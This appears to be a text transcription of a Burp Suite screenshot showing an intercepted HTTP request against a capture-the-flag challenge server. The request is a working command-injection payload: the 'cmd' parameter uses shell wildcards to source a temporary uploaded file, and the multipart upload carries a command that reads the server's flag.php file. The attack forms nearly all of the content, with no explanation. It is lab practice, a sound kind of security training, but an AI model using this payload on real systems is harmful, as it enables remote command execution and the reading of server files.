 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://cbd69a3e-9b36-453b-b03c-7b06033d403c.challenges.ctfer.com:8080 [43.142.31.245] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /?cmd=.%20/???/????????[@-[] HTTP/1.1
Host: cbd69a3e-9b36-453b-b03c-7b06033d403c.challenges.ctfer.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------40638308532504603726154737393
Content-Length: 247
Origin: http://day2
Connection: close
Referer: http://day2/
Upgrade-Insecure-Requests: 1
-----------------------------40638308532504603726154737393
Content-Disposition: form-data; name="file"; filename="payload.txt"
Content-Type: text/plain
tac /var/www/html/flag.php
-----------------------------40638308532504603726154737393--